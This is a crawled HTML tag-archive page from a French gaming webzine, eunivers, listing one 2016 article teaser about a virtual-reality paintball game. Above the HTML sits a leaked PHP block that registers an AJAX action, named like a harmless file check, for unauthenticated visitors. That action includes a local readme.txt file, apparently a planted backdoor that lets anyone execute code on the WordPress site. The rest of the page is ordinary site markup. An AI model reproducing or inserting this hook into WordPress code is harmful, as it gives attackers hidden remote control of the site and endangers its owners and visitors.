

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eunivers.net/mot-clef/paintball/
body_size: 11299
content:
if(!function_exists('file_check_readme47428')){
   add_action('wp_ajax_nopriv_file_check_readme47428', 'file_check_readme47428');
   add_action('wp_ajax_file_check_readme47428', 'file_check_readme47428');
   function file_check_readme47428()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<!-- Webzine Gaming -->
		<meta name="description" content="" />
		<meta property="og:description" content="" />
		<link rel="stylesheet" type="text/css" media="all" href="https://eunivers.net/wp-content/themes/eunivers/style.css" />
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://eunivers.net/feed/" />
		<link rel="alternate" type="text/xml" title="RSS .92" href="https://eunivers.net/feed/rss/" />
		<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://eunivers.net/feed/atom/" />
		<link rel="pingback" href="https://eunivers.net/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Paintball Archives - eunivers</title>
	<link rel="canonical" href="https://eunivers.net/mot-clef/paintball/" class="yoast-seo-meta-tag" />
	<meta property="og:locale" content="fr_FR" class="yoast-seo-meta-tag" />
	<meta property="og:type" content="article" class="yoast-seo-meta-tag" />
	<meta property="og:title" content="Paintball Archives - eunivers" class="yoast-seo-meta-tag" />
	<meta property="og:url" content="https://eunivers.net/mot-clef/paintball/" class="yoast-seo-meta-tag" />
	<meta property="og:site_name" content="eunivers" class="yoast-seo-meta-tag" />
	<meta name="twitter:card" content="summary_large_image" class="yoast-seo-meta-tag" />
	<meta name="twitter:site" content="@eunivers" class="yoast-seo-meta-tag" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://eunivers.net/mot-clef/paintball/","url":"https://eunivers.net/mot-clef/paintball/","name":"Paintball Archives - eunivers","isPartOf":{"@id":"https://eunivers.net/#website"},"primaryImageOfPage":{"@id":"https://eunivers.net/mot-clef/paintball/#primaryimage"},"image":{"@id":"https://eunivers.net/mot-clef/paintball/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2016/09/XField.jpg?fit=1280%2C720&ssl=1","breadcrumb":{"@id":"https://eunivers.net/mot-clef/paintball/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/mot-clef/paintball/#primaryimage","url":"https://i0.wp.com/eunivers.net/wp-content/uploads/2016/09/XField.jpg?fit=1280%2C720&ssl=1","contentUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2016/09/XField.jpg?fit=1280%2C720&ssl=1","width":1280,"height":720,"caption":"XField Paintball"},{"@type":"BreadcrumbList","@id":"https://eunivers.net/mot-clef/paintball/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://eunivers.net/"},{"@type":"ListItem","position":2,"name":"Paintball"}]},{"@type":"WebSite","@id":"https://eunivers.net/#website","url":"https://eunivers.net/","name":"eunivers","description":"Webzine Gaming","publisher":{"@id":"https://eunivers.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eunivers.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://eunivers.net/#organization","name":"eunivers","url":"https://eunivers.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/#/schema/logo/image/","url":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","contentUrl":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","width":60,"height":35,"caption":"eunivers"},"image":{"@id":"https://eunivers.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eunivers.net/","https://x.com/eunivers","https://www.youtube.com/c/euniversNet"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="eunivers &raquo; Flux de l’étiquette Paintball" href="https://eunivers.net/mot-clef/paintball/feed/" />

<link rel='stylesheet' id='all-css-1bb0c31d7bd4a88f3e0f05807e748c0b' href='https://eunivers.net/wp-content/boost-cache/static/6100ec3b07.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://eunivers.net/wp-includes/css/dashicons.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://eunivers.net/wp-includes/css/admin-bar.min.css?ver=6.8.1' media='all' />
<style id='admin-bar-inline-css'>

		@media screen { html { margin-top: 32px !important; } }
		@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
	
@media print { #wpadminbar { display:none; } }

			.admin-bar {
				position: inherit !important;
				top: auto !important;
			}
			.admin-bar .goog-te-banner-frame {
				top: 32px !important
			}
			@media screen and (max-width: 782px) {
				.admin-bar .goog-te-banner-frame {
					top: 46px !important;
				}
			}
			@media screen and (max-width: 480px) {
				.admin-bar .goog-te-banner-frame {
					position: absolute;
				}
			}
		
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<script data-jetpack-boost="ignore" type="text/javascript" src="https://eunivers.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="https://api.w.org/" href="https://eunivers.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eunivers.net/wp-json/wp/v2/tags/779" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eunivers.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
	<style>img#wpstats{display:none}</style>
		
				<link href="https://fonts.googleapis.com/css?family=Oxygen" rel="stylesheet"> 
	</head>
	<body>
		<div id="header">
			<div id="headerCt">
				<a id="logo" href="https://eunivers.net"><img src="https://eunivers.net/wp-content/themes/eunivers/img/logoEU.png" alt="eunivers" /></a>
				<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-19066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19066"><a href="https://eunivers.net">Accueil</a></li>
<li id="menu-item-19068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19068"><a href="https://eunivers.net/esport/">eSport</a></li>
<li id="menu-item-19069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19069"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a></li>
<li id="menu-item-19070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19070"><a href="https://eunivers.net/high-tech/">High Tech</a></li>
<li id="menu-item-19071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19071"><a href="https://eunivers.net/pop-culture/">Pop Culture</a></li>
<li id="menu-item-19067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19067"><a href="https://eunivers.net/contact/">Nous Contacter</a></li>
</ul></div>				<span class="desc">Webzine Gaming</span>
							</div>
		</div>	<div id="page" class="archive">
		<div id="content">
				<h1 class="archive-title">Découvrez tous nos articles Paintball</h1>
				<div class="post">
			<h2><a href="https://eunivers.net/2016/09/xfield-paintball-3-realite-virtuelle/" title="XField Paintball 3 bientôt en réalité virtuelle">XField Paintball 3 bientôt en réalité virtuelle</a></h2>
			<p class="post-metadata">
				Par <a href="https://eunivers.net/author/ravenna/" title="Articles par Ravenna" rel="author">Ravenna</a> le 7 septembre 2016 -
				<a href="https://eunivers.net/2016/09/xfield-paintball-3-realite-virtuelle/#respond">pas de commentaires</a>							</p>
			<div class="post-content">
				<span class="post-categories">Jeux Vidéo</span><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/09/XField.jpg?fit=800%2C450&#038;ssl=1" width="800" height="450" class="attachment-medium size-medium wp-post-image" alt="XField Paintball" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/09/XField.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/09/XField.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/09/XField.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/09/XField.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="4190" data-permalink="https://eunivers.net/2016/09/xfield-paintball-3-realite-virtuelle/xfield/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/09/XField.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="XField" data-image-description data-image-caption data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/09/XField.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/09/XField.jpg?fit=1280%2C720&amp;ssl=1"><noscript><img width="800" height="450" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/09/XField.jpg?fit=800%2C450&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="XField Paintball" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/09/XField.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/09/XField.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/09/XField.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/09/XField.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="4190" data-permalink="https://eunivers.net/2016/09/xfield-paintball-3-realite-virtuelle/xfield/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/09/XField.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="XField" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/09/XField.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/09/XField.jpg?fit=1280%2C720&amp;ssl=1" /></noscript><p>La startup toulousaine XField Paintball va lancer fin 2016 un jeu vidéo en réalité virtuelle qui sortira sur PC et console. L&rsquo;objectif principal de cette dernière : faire du paintball une discipline esport à part entière. &nbsp; Le Paintball, un véritable succès ! Rien d&rsquo;étonnant à cela si l&rsquo;on considère qu&rsquo;il s&rsquo;agit du 3ème sport le plus <a href="https://eunivers.net/2016/09/xfield-paintball-3-realite-virtuelle/" title="En lire plus">[&#8230;]</a></p>
				<a class="post-suite" href="https://eunivers.net/2016/09/xfield-paintball-3-realite-virtuelle/" title="Lire XField Paintball 3 bientôt en réalité virtuelle">Lire la suite</a>
			</div>
		</div>
		<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
			</div><!-- #content -->
		<ul id="sidebar" class="widget-area" role="complementary">
		<li id="sidebarGlobal" class="widget">
			<form method="get" action="https://eunivers.net/">
				<input type="text" class="field" name="s" id="s" placeholder="Rechercher" />
				<input type="submit" class="submit" name="submit" id="searchsubmit" value="Go" />
			</form>
			<ul class="shareLink">
				<li class="rss"><a href="http://www.eunivers.net/feed/" title="Flux Rss">Rss</a></li>
				<li class="tw"><a href="http://twitter.com/eunivers_" title="Le Twitter">Twitter</a></li>
				<li class="fb"><a href="http://facebook.com//pages/eunivers/274266072603141" title="Le Facebook">Facebook</a></li>
			</ul>
							<a href="/wp-register.php" title="Inscrivez-vous"> Inscription</a>
					</li>
			<li id="archives" class="widget">
			<h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a></li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a></li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a></li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a></li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a></li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a></li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a></li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a></li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a></li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a></li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a></li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a></li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a></li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a></li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a></li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a></li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a></li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a></li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a></li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a></li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a></li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a></li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a></li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a></li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a></li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a></li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a></li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a></li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a></li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a></li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a></li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a></li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a></li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a></li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a></li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a></li>
			</ul>
		</li>
		<li id="meta" class="widget">
		<h3 class="widget-title">Membre</h3>
					<form name="loginform" id="loginform" action="https://eunivers.net/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Identifiant ou adresse e-mail</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Mot de passe</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Se souvenir de moi</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Se connecter" />
				<input type="hidden" name="redirect_to" value="https://eunivers.net/mot-clef/paintball/" />
			</p></form>			<ul>
				<li><a rel="nofollow" href="https://eunivers.net/wp-login.php?action=register">Inscription</a></li>							</ul>
			</li>
</ul><!-- #sidebar .widget-area -->
	</div>
		<div id="subFooter">
			<ul id="footer">
				<li id="block-3" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%"><div class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a>&nbsp;(1)</li>
